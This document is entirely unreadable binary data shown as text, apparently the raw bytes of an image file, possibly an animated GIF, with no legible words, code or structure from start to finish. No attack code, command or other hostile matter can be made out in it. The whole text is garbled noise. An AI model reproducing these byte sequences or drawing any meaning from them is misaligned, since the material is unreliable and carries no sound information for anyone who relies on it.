F�|�0���%�cEZ��C}I��O��~@��Z��Q$���BJ'����,���GR8�1�!�YS�l�]y(�#��"�B%:d�1����?X���m���Kp���0n))a�C0,��D a �t��%�<�����e]n����?����-���¤�	 �iX!E:�`J�%��_P�YD����z�Tp�� `�0�P��x��"iD��>�$�)�^J��FH�O}�����B�.���"\`!�m!si���J��OF���� �@�� h0�@��|XRJ*�l3�1�\v�>�bD��O+���å� ��q�)Q�Hx&���L(џ������?���>�`��i 2
.ǈí6��Q>�J%�_(�	 s�X��E�c<'�~��D�F` �OE�@�mt� ��p�(�' �(a�&��:򘳏��xGb#V��>ư��j���FXla.�=����.�n���� �3��(��` �|�AJ.�xT�DE��É<�O5m��a+�1�`�I�?@xprAX�hK<
0�?H� ���a�P��.�, A
}���Q��EEb�X��i�|�C>ՠ�l�u{6����:��?U�$� p� � ,`����x�8�r���<�aA�܃��E*��d��|a�����pF|��@�	>��\��8 �� ��׸$`�HÔ� 4ψJ��,�q��1e{���*J�>�Ɛ�?U>�aec��ܠ��$� E��t (�o;����, �#��00͎��?l"�0�C'�Q��sF?�!�As��ʚ�-��
J؁�x�@h���8* x�dZY�<V��?� \`J$�����=�J�b| F?T!�IFӒ���Yd#�)�v.������8�:Y�4��#;ԀB�#+("�0�0���J�"s�L-T�����S��f�� $2�LX�?\� ��Gy��:�4��	���&<�"� �����\2{��H����������3i�E0�g�K�8��%�@:�B��`��!+���%@Mq@G-��?XHD)�a��x����4����������z 	{�l���>���b��O�$ i��K� K�{����$ۙhT�M9�%�w� u$	-��8����b}]b۔�0q P5�Sg��Bo��Oa��� <��I����Y����'��HAĹ�H��;^�J�͡wp���f8�"d���
�;��ۨ�Y�#k�)˶���`??�K�[�'�Jk�l�'v6#�[`p��K�!�Ʀ9\Z(�$>���!M:Hs3v����c�M�J��9�H^,m�U%,�m��U��	RHC%BA�D��M]p��?T��H�0hhʁa�IX� �OA�\�4`H�a���x� t���R��D�@�,�AKcL�,*�n�C�6�aTƲK�D
i�����MN	vU�_oHa,��@��z��P�<��v�G����G.F��D��}�u'�ڶ9\�'���#'h@NB�P�c@�k�.�ê/x9�-1}8 I�(�q��o�첤pD��Q�]}`����f9	lN0�m�������\�ċ��� �s�bk�i F�,Q�����(��Iш>`��IY�˗M�nN�t T$�O�@���+���hH@�Z�b:��U}$�9("׆0,�H>�����G'Dx�B#f����H���h:0 � �	x xL�H��=�@.���B����;�B1Yz���f"��	t��u <��3�0qF`���,� A�|�T8��<@�Bߑ��i	k	����')�a�@Ge�!~������?~_^�!�q�$��z#,A�xVV� p�a�07t E4, ��6Q��J !���+�v%� �P=���	���0B�L��~��M.�4�G� ���s�<df5ra{l� c@�"��#Q�j��1� X
��� x��Y7�>s'R�)�7�����E @^�R@3v`5D�:(V �rP ���j��J7\�`	��g�w.����=!FDA'�r"'-� .�Z?�G���cc��L�Q�"5�v`~���i�.�0 f�.d@	�pq�$=���q��>j�h�%Q���'Cp .�`@�c��@$�;OP��Q0k�m��O0�p>`DH��i���R�#:�0
�6����:*���CW���/�J�}#�W010p'Ȗ���)QJ�k`��i0
� E "�i�LkMA	��	g����L�fM�"�"u;E�4 T:p��1P5~򍶑�cA�m �P0���ts���M��P	��Vt
��#$)���Iò�HQ�$0ĢT�w�C���D���E�j`E�m��`����
��iaK`9�ƋM1�������\T�k
�W�M�3,���K��'#��$�� ���L�#%z@�;i���
�p�@~p	�0h 8"os�	��RR����Pe�YS��>���I(�R<`f�q�Ă	�����Mi�q��0
����o�0	�Ix���s ��OM�	#D	���.upe(���@@9�<�};0dAu[9��X�fD��Q h�x�O TV���p�p	��y	�p�@
��	���(���@
���jI�h/Q�cf��蓮.�^�� ����c�o�h�U�z�@���@� ~ �0	�p��@	������q�(�s�j +��g�T@ 0 2p��CE0$Iz#�xTcQ�` ��b���`��0
�P�0�P��	����� �P��O��OFf�
0��Sp�؍��� 1(����!`yD"`���v�Q0�� �� 
�9	�	�����P[r@
�pB�TI
�BP ��4��<>���P��1�J�?" /�kПl �V �I�� m�	 �	�0
��P
�ڋ"O`�RM��R��c 
�3òb��W+Z` �`�
�>�p2h��R��g�����
���p�0
#�
� 
� ���O`��:�/ˈ��E� 4-�n	�#.b_0�,�x�k�d�+A@,<�c �Q�P�*��� ��*�`��
� ���
��f�=�A	|���"`I~��V�` �,��>%'��_c ��@�0��o0�)a�����h��P
� ����`X+�� ����ڠ$�c�Y|�� (�_���1p�-#�!�ׄB?�w����	����o��g�n�x�=�
_����
� ��B=��	��� ݱ!|PwC�xn�: 00� "�F v�B��_` p�w ����0	��x෸��p	��ï0��������*%��0	����aR�6�ٲA���p,	�Ku��p'd�2wZ��0	ݺ�P������`��;���
"
��	�0��p�Ȱ���N����`4��A0C:@� e^'�"��>���`�m�樮��o@��ǭ�	� �� ���
Z���
���@����p߰�L1V�%o!��fy���(d�d��q�Vu#�z�{��.Z���pʄ0��
|�	���:	��
��Ȑ�����R 3ǁL'�N��;#�@��>�'51��P�Ь��`&�@�Z�${�൭0
�0	�`	�0
����0���O̒_$�w0U�i�B�����=ƙ���S�ze�!����z�
�`��
���6���൚�� �0�Pأ�w���~��QP�ޱ�'_b��6��<�!d`v!� ����
��x�у����Ǳ��� �p��,m}�Ҏ�!�h��O��4Ѿ����;s�֙Mm�M��0|�������@�x@&���������^����z�w�C��M�m��>'�4����Kpi+C<k�i���Ѵ�� ��� �`��{ ��
� � ��p���� �\�`�`	������GV���U�;z%$$���R@h���<�=�p� �0
�m�����]���yط�怙�2�i@�����n������uӳ.�A�!@��V�v����T��@�@��=�
�#��%����p{��1'�5�`�:��P��x�M��4; �#�{[�	>���� ���T>�0	o�_����
���#6�@{�� �� �B� -"*ʍ�b#~�xn.D{;sb��v��-�P~	���� �;��d@��ݟ�0
_~ҝ��=��
�pҗ�!q@�zJ	�pM�0fz�m*��T�V���	|��Bm�� �Ƞ���@��MK ��0
�pܐ�D^���=
)�g�r@ʔ��h`&�+*�!�{#TE �l@
Y�%W7C�����P
�������y/�	� �,6�Т2�	����!�m@־ �B��+��M TKP��	e��g0`x.+�7i�~0ï�J�9z��&\ή���@��Ɛ��]��2����JT��@	�"T|;M���x0	�쳿1`T��Ê�����~dCP��Пd°�-a5x�3?��HS�!ŧ�'���)�M�O�����z.oߑIX�n �������Ң��@��~����� 6�P
��	�=�q�	�P`�]
�0��:�a.���3	��e~	��q�Oɾ[p�]� ����@+K� ��G�^��ݾ~���	t)�7}���'G%@���I�0d��`��?&J�)Q2IX4d�&]�y)��/(�m3F�5m�0��*�0m޼%�#BI��v�*HK�6q�껄��+d�,^L#%��~()=��)��`\��@�0��e	ԥ�L�b��O��-������/dݼu{�����k���q�� 2o-�jSh2��F���9�.�ڥ͓��v�Aiӟ�[��Y�6�&I8��Ch�m��!di�����
1g��a��-�����2/��=YR;����\� ���8�g�'���H�G^@�D;?� Ì��
3а�@(���H�FA`X":3<dPd��z,�g�L��z,Zb�$�@;c�(�?��X�Rdq#�йe�Ilzn3���K7� �w�N�LtX�
2�H������m����x�%<�&�X�I<��2���
�`bb�"�2]�SHo^��L4x�
,��B��Ҙ��LJѪ)mJ�	��H�@��F��;/��F|����D4ē[(��.)�Pb�1���2��ĸ���Gdd?`��7�$�VB2i�I놖�CU�dYh4g�s�٦�t~�G���<.)�4`���(qd'6�1"
Lh���t�	�OJ�	#�x�/ʅ"�6Ʉ�����X9���{-������m6G��q�>&��v�Qr)E���{��5<!dC6��C�\����P�B�P��\��%�p�	2��Q��eX���)�0�^����@
Zm�6�+�HП5)%d8Ybe'���5���<1�ɎA��݌Pp�t�a �P$�p�bGv/$�=ȃ�C6B�O�A�p�\��ǩn��H%��Kr�F��e�	'��C1�ȸ8�B��WZ���;�hٮ(��K�%���5�h㎁�&���=�7E+�L��a C�(�>����To��1� ���$	O ��С����$X�
��1J1�'Xb�SB1��hh�/ъ�]��0�%2q�[�b��2�	NPFX�?��\��P�˓\�2L��V�?p�L�����.�� ��I,aBRvF	�Bd�(@�Qr�x�+J�X�b�p�%��(���AV�&�#	c�C����h����-�����a�&$�{{�K��`�B�-fv����E�Q̢���}��'`�������H�Dc��`�'�tlhC ��L`�3���7��6*׹�@P�"'��Y>].KĢɴb�Q�#jX����%��"��$���a�(���T�I46:�?� �X?��mb�
��ё��2�`B �V�&��\�XpIG�*@�����'����� p�	XX66�~�&���(t��0P7�K���HF��� �a��M1� +����E���M��` ��1��6%d��A�L�eU��ԸZ-ҵM�8�+Xe%t�c��f!JᏏ4	��,��R��#� +�@	%�N�7@5��5�ɐb�*h�! d�d c�p����v|���]j8�J ��<2� L�?�� +!�1o��ܛ�6A���No!�\�D��/��tt�!� �jb!�c8n������\ "/��� � �� F��/D�d���7�-�	��c�0�����q�Eގ�dp�pO?�a���H�4�2Z!���������� �a�@B���?$ó�(��P~%����ZĢ8����~�cn�o,�����.(B-k�1���H�l���~���&20m	ň}�20���W+��
$U��.=T�p���D&�q+5�>� ��W���	p@�m��#]�BaE*�.<j׻�߮I)1|#��Y����N:~ďm�
h(D7h�(+�!���_� ���U���.r����P�X���BܢP�4��%Z�A���o�c�����Q�z �M��ƺ=����wD�Q�#8���T/tAQ����$�r��<��� �A8�&1s�0��qt���9���x���8����P)��ks�p, �
p�� �{�	Ҵ��*mObD��E� ����E,l��x��G2đ�R���E!�!�<
}pTD  ���� (�� XA�����!	Be�F>��i��� 0�.Z��\�9��
X8�!���$]"�4(".м��EX�xy�� {��x�9����1A�E,�pQ��L� �hAs�����$nq�~胊��$$��%�I��"0% �9 Op� �h9P;0�����&��]k�Ik��6�R%�[�6�B����q�a��A�,^�} @ �-��$D�. �$5��?�OH���	<�Fc����(�$ �"�;�����$+���K��i^H��7OP
m0�p�z ��  !� � ,    X d  � ���C�(P�d����0����(+Q�� ��$Otp�DI<���#�(Rt�P3�("�`����%PҨ�bd�.~��!��_=zL�BD���L!��%L�?R�,Z�R�%I�8��@D�P��E�H��Ç3[��p�F�؛j�Xa2�־}Ȑ�k��Wk��Դ-[M�"��Ԥ9[|rl����n� �C	;|����1X��}�E͖�z�JQ2��ddۢ��w/�T4q�1�8�Ԭ\��������RV�5b$$ F�ѡJw��b���8��A��a���<�L7��S�uM�1�?���(
�C]=�O)��1�Rl�DGo���G���D]:�%ō0AF�%EbBa!��\H��L��9��3�e���O#�`��,q5�����A��5a�0h �JA�p���[`0�c� �HT��r�A�'�p�#��m#�u�<�jX���P��'�xvC� Ë,��)�-��퉠AN<��Kܶy]�,�@p �]�!G)�ܒ�}�2�6�6E�>BHz�!�Pj��Fs b	��|iFNld<$�����ĝn��0!�>L��?	p@\��?`�N�A�0� ��>ۜ�(��b�?X�1���Z`Xv-Q<����E(a@�Z'N��8��<�
B0X��6�ܢ?���S�F��-}H1G*А��X�q#D7B��?�ޅ:0�!p���4K(�����&��80�?\�ްݘS�>�8���R#C�@Ô\�������c�d�I���h��Mg�|����?�c �	L���
�R ��9���M<R�S�e�H�?�ʇ�R�qM��?.а�Lx�Z����ei���(`AS� �,p�	Rr=��cD��)� j��r�C�����R��g�=-!
���� �A#"��@`����wP����}�"���^}�cy��t�r�R�����*���:���r�qҐjq$�/Q�<�&Ċ%��@����P�  �"x����G����/sR�Ѐ�(�HD��"i�`V�$	��OZ�� H��ڷ>�j��  ���/�>�B@������)F�?<�M��9�a�� u��-�	I� �����'.��[%�&;N`�����#`A�І�P)5p���@�7���:X��B:R�
�b�� �	=�ʑ��`x�'��/�9 "0�?j#L�Y ��e(aGW�|�J���m�������.
�����l�@� P��%��/�hK�.��A�h�"�a
!B	iE#�8���@t�ct�^�A ,�O�Q]J���w����rzP1o��~ �;��ڇ��b�9 b�h*U�x-5pa'M]��&1)����``��m_��"���t}�Õ���Rh�6�k7>����� bN�p0[0�Hm\ ��h���tp�'!Я�ze�0�A�����I�r@(�Q�~ �������|T�)�4������8Ȯ��	���0�3n���.D�Y��+�p��� O�"���^��]P��������F!>�IS���( P��p#S��.��?�k��_�@D�Z�HT���?���;*ч>�A���	S���#	.Ѐ�& �e0(�e/�3\`�_�)��`0@Oh�!��-�O�(r�(qx(�G$�	$�EaEx���:@	��/��c ��qA�b��B�Ef1��@�R�B�P^�-�s�#M�.$\��ND� �S}��@0�Y`�f�K�����E���dl����?��{g�E�AɊ����8�[��U�~$����i�0���7���_{�� 4˯���}�xs��H5�.�XP���w8*%�4���\@��"rE`��|��Dҿ;��I<ଳ��t!��4��?������p�u��x�8��+��\ o �#��	H@�t�#�p��
�tSxV8p ug��d�P-\�JP�"@�t p�R�C)(�>��B�4� �Ԩ�0pB�,���à�Y�kL;1�@�h���m� �%(�ȈG}��R��xGѣe���"|G|���fu�FҔx�3��~μ��e��A<�9���XH�+�Q�~<�竀9��n�/0H���j$Y�@m;ܙ��p`'\�����dlZ�m������d �GP�s�@	��d��G��@��f~JP.����+: 4�cVo�Q�T/jL�����vwO�9PB��!���*��1S66@�:0��<� �.h!��r�4|���A>>Lp�K`xR�Q��R@
q4z�*��	p� kMa-��X��C+00D�B���N:�"�kpf)tB�>L`��.7�(V�@v�	�G�`J^A	��	`�@	v7n<qX�g�B7q>`200|O�k*�R.�  p+�� 0>��o�Og!gs1f���Q� 
�Z��	�@�0�7 Xpk"%��kx�2"� �IP/�c���y�v��Hs�DQF��`O0w@�0
��U}��	���q�EnL�kCt-�2���Y�0@7rL�+,�K�Q`E��"B���)�d���	� �0���M������2 f�^tAP p .�l�O `@*"�q5L�Q+<�6�� }`&[`}0��
ɀ�%�@���P� %u-�&$'i5�u�` _��H&m��u> �0�_@h Y	z�	� a��0
Ƞ��ǖR�TMeǐREk4R>1r}!_ ��JP\��EP#"y�S�Q d�h`2�R���h�5m���!���0����g������TX��d#/I�0!p�Oi2.S>��ms9M�`�+��U��V@�p~`dx`	�pK�C��TG�	�@	�IN�dX�!��30 ` ` <��P��K�8"�c" ��x�l0*�hkp�p� h `�� ���P�a8Ma%�P
� [�d|���8�i0 	�%���O@���R>���"�2�P�j:
ܰ)2	h�_p� ��� -���P5[�@��9`��DP��u.`�I���V�bpl�d _+-A�V�g�aP@v�!�����`R���Ǡ8axL��pJ���Gu1H�3�s�6`P�o�x���N-����j�?�����\q��`	n �.)�0����0i m��Fn�E�#Iykd��t�V�������`	� x Y�e��d �n ��@� ����@�����p~�	� w�	!c�QBK�q�1p�Ҙ�*��VR�An��p�@~���h�A+�0	� ��p� ���@U�p	� ��$R#	j`��- cPM��U�XO��/A;a�s"�ʴ-��`�op�n�@�	�P���� ��m����ึ��
���Q	�C�RX;�~�TO��N �K�5V $1k�O;
��	������	� g)�������S㸴*N�� �p^1B"R���"<��@f)�@ 7RhXp��c���Q%� ~�~���r)!�r�P����
�0
�@� ڠ� ǐ݀(�w�7�"$f���@����X��"�h�$� ~����	���`%�05� *V����
��ɰ	L�P�R:_`���p�R��FP#;�@`���n ��+�l`~@�p	� � ��
�&V+�j�`{	��)��� ���0a	Bi��`q��"�u�U=b&�K���Kg�f�dpK��[�?�
�Kk���c���[��	� � aА	��?RC�3'�6�q�<`���nx�^C�<ɂ�	��0������C�0	� 
f�qL�p	� NP�Q|`iоs�[���;�(Rأ�`��$N���;�������qC���
�H[
��� ���
� H*�rr�"m0O�ha0����eK�P7�%!= ���w� @�2�ɀ�и�ƭ�	�0�쒻�<�@Ȱº��q0�~@	���o��dp����6,u���5�4�9~����0�� Ӻp�P
�R�p�.٭������	.%|^��{,�A�5�k�=�Aw�"�A{��h�~�9��ڰې�2�6����!U�!��@� �����Q�:	�Ѿ��Ճ���[г_z�O@b*fa�iX@l�����ܰȠ�0
����q홣 =M��p�����8Mq!��CVۘA.�S�F��+Rks�@�"F`��"Tcp�]L��z���� �-����������#R�mо���'�R:�A��[:ORhI�h�������\�+��\����:
~�x�%l)� ��p������g�MU� ��}w=j2"�c �T����.�#��l�k������L]�0��0
x���*�`	���à� � ���ؾ�r@%9^y���0���	�@ �P
mP�~�Ajs#�ͳŭ�z�ţp@.�@�`��w�{�� ���v�����Pt�2٥~	���U`2M����yw���M�_:����}���
��f��P
g�g��xഗ�
YK��0!�@7t�0��d��@̲0-d�kS/p�� �����	�0�b2^c��:)^\
��� �pd^P�xP�)Bz��p�A�(�	�S2Q���
�-�_2&��M�� �Mָ;
w@b$::;ے��n�؝-��I`��+|ݺ���G�0E�Gܒ�=f�a�Ӗ ܓj��x�
�@op��6L�(R�m�cP�[��	(��`�	��&��������P<�p5�1t�^���	��w R���j�n��,J�=�� �(R���nt�c[�	,�`{�����s�ߊ2!��
�`�&m3+�,i	(��A�9O��x�1���@�.ʘ�"%�`S��	���u.�h���;׼������F|#,�jjٲ �0�4V�g �  qL�7o�r��ti-a��|��o�D0���a�Ə B�F��͜<y�`D!s�M?�&����2����u."(J�HAs��L��Q�2�J�'L�(YBT.^��i�&�7Z�0��+MD,[$b�2��6wZZkW2o$K�PM�>�&aj�KױX����]?I| y"��KO�r��2F
&P%N�z�֮aȴ��'/BO�r$����5�1�Ǝ�F�<�ʅ��<a ��e+��R����jXjt�١$JD=��y��)m�(O������+Z��E�N��\���:�I�ĉ�ǀɌ�;
�ē���&zjY ��Ѝ#�b���I9Ft�al�xB�;�g�?�C���H�P�s)"YvA�����o�Ŋ'���
+���� �G<)�[��G�8� ��H���%�Qf�&�zs�(T$B.���4�
&����G�pß@� ��Gz���F�%;���8��� ��-��E�]J9C4�c%< �R":F q�A'�}�b�����9Y����� d<�`ß7�x���I�t���viD
I�HB	�$b	4қ��IQo�VFeB���nI5�mbu�W#*&�ic�[���(:S
@0C��C��v��s��a<ҏ6���֟%�|b�6�X�7�����r��R`�%�v��d����~�!	���O�ᆛ<�n�	G	!E/�(�B$�$�F�&y"�%� �/��3
(��b2 \)LBM�[h�����zt�9��#��Q��3�\b	#�j���w=i3Y""�XY#"1����&�x�Ǳ3[�?Z���Y��XZ�E�xvƽo` ��;����&��G	4����}Ï�2���S���%F�	���w�{E�`2��XZA�WF��Y��0w���W;��I���O�8 1�c�����Dm��Q
Y�������$4A	ֺ�� 6��ou�;�B#�mtc�����w�͊gA!`~���/\��
D ��x�>�ǌ�8�5Eg����6ZT�`��7�֎�hc^+���0 ��8��И"�Q��`�� (����F΅.�1������5��f|g8C[q	X�GW�6�Qy�B� kc�3�1��XC  �H� tP�i�P�A�8�P�(�������Gd(������Ad�=���.�#I�� ĩ4Y�<�m`�Ʋ�$ A	jȀB� �ҕ^�H������2�z�S�0<�<�lV�n�dCSӆ|(�Z��������H�C�0�j�&@� ��8�%x�!`�����Y�>����4�Q/n��B��L!�$S?���[tcӌJ���]�b?lLBf0 ��A�HG�𠃱x@�./h�%��6V )����Bs��%}�,����|�I�1�i�%��1H�	i��?0��� !P-D������O�(J)�8��ox� R֦WQPDvVd��� ��)O#�NqF��0� ��?z�>�b��,�%�l��%�a�����s��������#� �n0F�PaBO����gI��P[0��� ����MZc�KA%PkN!��:Kt�&4��|D��c�����
ר�"� ��~��5��	8�"�ڜW{=C���3���D���6�a��Kkn!�a@C��=�x����&�PJh >x��(��{E���z"h�ecZ�^�oN=��^��0A�+U��0��y�D �``�hG
J�p��,<h@ jDJ�A��A�ؤ[��Td/%f;�P������A�j�@����(�a.���HO�aY��� �n,>[�/��^�����AF�aJ��QEj����4�(�?8�0���@���@t&�B:�6Ɨ��S{숌R
	.F�p�5���h�T��*tp�%�X���Z�;u�����	L��u��R�kt�k+�d�զ	�D� �6�\y/^ᤐ8�|~�H2n��0������I�> ��p�.p@��L���zX!lEt�t)�/\�"�CF��L�g�X�e�a�A�(E.t��]�LZPD#(��; ����/P����|��	C���-�c�, �q��V�b\�p�0��0�ZD��0G[��/?u������ �����;���d� T
>Kia����%�d� $zX�"�E,r��Q��'k3&ٍ��#  !� � ,    Z d  � �����R�Q����ǐ�?d�r��4g�>v`�Ĉ�����>|�'%
�!f:Q����1c���r�(N���0C���;�����ʊq�Qd�x��w�%FE|�0��?&K���g���',aQ���8���K@~���b�߮~�xm�w����L�0$�a�[�e>��&>^��-CCH�>���1:�+.H�� �	&p��όNE�0��/q8��!M�� �����oXSL~������Z%w�+IB҇�:�F��ĭ(�_-D���Ԯ��c�Q���r5�P&�r�f�X�2�`�;���b���[�(�?4��<��#��@���� !� ��2�4E�q��#���B�e��1Ȥ�	 j���w")�E(�: �Z#�.@ ��)�7jp�����L<L�3$�f!�)�%�xR
,��-S�M!�vT$�?� �y�� R�<��, ��w��!��[|5��7�4�����SW��Ī���:�?[H�FϪ��pPXZG� B�O��BG% �j*0A��	��PD���?�쪜#ma ��1�jp�EN+J���������r��H�XW��D��$@ C�i�n�B�JR�x C��Y.��$K<����N^�'AA[(���^I0�?A��U�H��,@�T���jN�5L�Q�8Gͫ�0�@!�?դ��r��f`��oR�E��PD�D�"UF �"���ʵ��A
���>�1�0�0�O̼�W��C�?��SG��T�a�#����1���e�A�$F[,_�@���p����C}��QD���*�z�}5G꽱���@��U,�A�~�Da! !�X�j�G9p������sf @�B#t!��������p#u0��3��
L`J�R���!�qA�t\��[ո`���!�s����(A�@�<�a���B�d�C�|���+`rHN�0d�Q >�'0d%k��^T�U-�!䲀��� �U����X,��m���!%j��B������@A#����A��BCx�<�@��Ɛ2���*�$υ���S[hD.��5E�H����T�j�cH�r���\�>� ���,�FX�Ht�4h `D!��菑1DdT{��� G@1!v�q��)�(�?�p�~�������Pǅ���i"����@	K� 	
�, q��3Qձ� d��< ��Lf�-�9$S:�t�(�,�i�X,i��r1=�P`BH�#�@�۟?����0���"!�?� A
i� ZAJ�%����R��)UZ�NV���	4p ؖ080�2���	ã4d̈́Q��"J��%�!�2�ΙC4�!���u��N��X�	Z���� ��Y���9��6� �eUB�"�hA���%x������bD���'�Z�Xv�O��	 P � ��$�A^��y�� ��e�< ~aQ@{�K�s��"���}t�(<J;A� �&	-�ݳ��^�!�@���2%[<�_�9W����E�¨��PE�a� E�� ���Cf��E�@#`
������" ��" �0�f��H��0<��)X�C� �>��(��wC��h�,>2�)�5���@ �:�l*���A�x��!�tp��n9����cר����0�a�>��}�F>�
3�g+R����� �J�����D#`��P��@�(�!�mVʃ����`�����]M�RP�n�D�O��|�%J���	�-'rz� �/H����.1�	���`����iP� �\����(ч��:�}�k��y0,8k$$�K���.P4C���FD��%��:� ��6��NHC�n�4�y�G%Lǔl3$&�	�h�%H"J�j �p����	���6�[��-&�A	��6��P��(�Q��+g��Ñ5Q��1��
s�.�����)� �H����0��[�����|�����R�C�xhZ�T���3� KY�fu?)S�ƃ�p	m�<p �P�DEp�Xq5[�D�2���p���}�qȥ�D"Yϡ~f���'x�((¦`���gh"ԁ�B�"��/O({R����ī�����I��	�����Rx���G�8N�h�
Q�'Sd>- ��;QLؾ\^�F�Ji���)E$�i`@_��@��$�3d�0
� ��{��ڱK����[17"�`A�(�r��!*K O�M�x�p;0�&h�='ڠ��ML�� 
��X:��d��;�*�08J�� �%�:I @ �r��҂��_Pr]��6-=GxPm���Cp4d� 
� ��K�s0�af�!��]b-p �s��$´R.�+cKQ�-�yO0��^�l�x����  qx@I�}�gw�G�WLH[�����O�^�I@\��M��_@��U��%^�oЉ��	���M�7dIB	n�$}�/Lh��!@P-�5�J#RЂO�i:�p>�&&O0d@l��X��`�~�~0	�@	��
� �ܗ$�`K�q}�D3<�4Lb`�^�8��~�0 YS-:���d���m�z �`��~@��	��	��@�}��W� �Nx^uS7<E>�!�`׋^�J3ɋf^��)�>-(\%d x@� 
x�o��0
� � �0��}P1GQ:���b��C�-�2��b-����X�F#(P#A b��d�@?V�~n0
�p	��� ���0d��0
� r�t��+X�a��j�\p > ��ׂQ����d��D�u0Џg�bP}���0؁�p��Cސ���mܗ�`	� 7u i�+�J�`6   �^ ���͈�~�x�p` L��;F�K3����P��p��h0	Ѹɰ�p� � �%)�rt�"vB�I� - b�|9_ mP���	�0�l��Ԃ_ h�o �`	�p�p�@�� ���`p���݀>���q��{L! f�*�_�!_�sn��	6	�p��8�m����@	�0�Gz� � ���<�� ���0��$�� �N��,[�f0h%���`�``T9::�� 
� 
�y�=��� � ~P?Vz��ু�
�0	d�ۀ��C鰀�A	r`��a�n�B,-V
��k����c���h�����PϘ�~࣓P��P�P
	z��p�P
����0
��� �0Z�9�r ���Nz)N��j�k��J���@���@�� ��siJ1�	��	l�
���:��
��	1Z�
��� ��p�`���� H
s L�~�a^'�E�$(b �Rp��20��w�t�/��q�����
��9D�D6
�0	�������� ��
@2�udMPbg��SȗOXPK��p���h�l��	$� ��@�Jd�p	�0�	%���k�jۯr@�^1��;!�^IkGa`��`i�d`�!�:
�� ����p���D�
��	nꪘ��� �� �6+�9{��d`-�h�L�1(�f�������_ �^��)�sx �)��������
�0
� �ગP
ǐ�*�ж��b/1Af@<wcЎ1�dl!�,8!U1�)�b��{>��������ࠂ��שj�@/�@�0J�+3c`sf�:����_����sV�a��V}c)*������pV|Ż@��	�P�0.l�� %�"��M�A�2� h0�NDm0�k!��`�,��P���K���
�����(%X���	�*�����7�
����q��d����d�;��VhCG��8qKR P@�_K+�� �`��w�Ȗ���h�
�P�~0��ܲ�q�P�`��$��q���ӗ����`���QQ�~���" �����f`� y�A����݀��o�x��p��
�@�p+I�s�
"��TK�4 �x��Ǘ@s��1J�ĳ驠�n�(Ř�����ڐ���⊼���c�u5��r����|�` : ��f�!���i1*�؋�q����8V�Y���ǐ	m ����0�p	�� �T/�0��2��W����� �k ��i{{���7�l��L��h�-����
���j�*��
h�Q,���	��ϼ��@g?��} ?�����n��K�/�;���i� hE?�=�a��݂V00��`�լZ��
���pq�gЉy������ �� :�q ]a	��~`��x��n\-�Hc�/l��o57"��^`��ϓ 
���ސ�@	(�أ6i�����F��"�xe$|Q`��[0���<�6�H��0
l�mm�-�m�A��̱�:	���Ȱ� � ��ք@	�0
������/�o<~`	�q۽�z�]Ԓ�ukp��x ޔ��A�q��͒��v���P��p�$�@p�_���㗌��������7��m�|�mb׉�
��p��X�Q�AK�&���	� ��杪�>�$^�;θg�� ��O@��رd��P"����@6�D(~T���0ҷ������A�u�=>�xJ��
��Glzlm��
�ݐ���s�$.Ŗ�	n�!��� ������n<	�@g;
������@����@�� �p��	�Vк���m���jې�`H����tZ��
{��@��i�Q�O�����ˀP�;1"�� �����طP�� �c ��(؂п�0�
N�����p�;	�0��P
N�	�NCB,T�[I@w0	nٹ����q�Be���T�p�����"�����7��Z��K
0���po �_�J����n�7d@��v�M���nP��p�1Ұ0��w��T&b����a`��P
����Jf���1����P������RJ v@ɞ`��
c*S��d�
�0�����	�����R �)��_�-��	�/�¯Z=.����m}��^��I"g�� !ş�(��1�"ӭ]�z3�\.�F�:V��(J��p#I�<�"��6l���#�ҫ[�vݒ����X��K�m[�o���3hp�A)h���'�,+V�@��DI���`��ˠ9y���)l�1K�HQ���/QP���4,�<���.]�7l(���cȐ����_R>x18�MRY�	�4�u�Q�����6������ߨ[�rYZ����6h�Hc���/V��t�W����j�+:}��S���IAv�Z|'��(J�,i3��@�����zo�����0n����(�x%��⋼�cÏ�p�E�[h���[�)�:�K

�?
��]���	N�c�B��� ڐEm�I�2XF)%a��%���`�	%�`��B%4�`CO`���W���!m��l�)�LE(� d��)%%(Rb�7@�����eh�)'s�A&*iF�\��+�$�D����0C�6� �Xb��Ph�e�n����:�'�(D���%�x��%�xI
�B&%5���hLa�xb�&�@i�/����ܐ��ū]��O�.=��20�ʌI.G�4�G	�x=F��AN�&`k2����@����ПG�mcDLb�%m��E����g[/��D�pd��E�'��/	��5)7i��de	�4�8�e���C�du(>��4s�lb��F�F���2h�4i���� �%[/�ēK@�JB�--�"��z��`)�IhkLwAF��x����A�%�p���9򿸞�c�6��k��atےK<�z�\�ƌ%�8򠪓�Y7��"^f����Gt�� 
|bG.D�͓�].=� ¤�à�!đ�(Q�FF�X�?���0���}��So��G�z��g�`7H$���cg�� �8��)b�2����O�'^1�1ąw%Q�����2����/xq�xO��dı��y��d��RBֵt�*��@���6���h�#.qD%�$�J���3�����b� ���u��p�oEP��� d��S��&܏wI��&�G�����PhR/
X����	&S��FD�c�zC�#�]� J�b��B�~�� �_��e!GNrrC���t�E	���J���@�� ��d<12�<rqH+~h}h�,*���%$RH��x� I�����%h(����.��%
��RK^�<G��B��EÒ�z�#2D��-ډ�VU�X���&��
 � p�@��B���F#Z�H���3���'���K+-�	���O��Y�Az���0$�������^�0�c����~�")��S#ԑ�$.I�րk����E.��	Bd"����aȢ����NI=  A���4L` 6�G.�� 3KHЁ�h��-A�Y
O�@���%x �E��%�a!��<�txb��Gu��9� �;��DB+T�I9�A0	&)X�.
*�v�.�q.�}qG��B��� 2�0�mu҆dI[ƹ@!�а�(@q=�B�! �?(���
���c)�ԋ��Ef�!�҅cbaٞ ��H�#� �căC`:�Q�U3`<��$^ P@�	��?D ��@	�#w��?�� *C������hEM�q�W�"����(4\�nh�bM��B� �Q�.�0��P�����$6��	=��XӤ������R�|E~'���¨��F)�- J�A��p�F����\�� � �vl�4)o�X�����^-�A��T��U�8�	0�%`�o̓2=]��`	+䏁��l�t�	$e�"-�Lb�<A
R&����/�,�`���P���(��� c�	2,�m��.���#�0B�� �I�O`	  ��LX����[-a�� ;Vѿ��8%Ѕ8���^tF�2��I,�?`�	L�!	_x���[Y<F������>X"K�"!E`8��u1���!�����z/e@q�W�T������11�B�A
�˚j�W��K2��0@d"P����FZ��P�0�,�� ,4
�D�
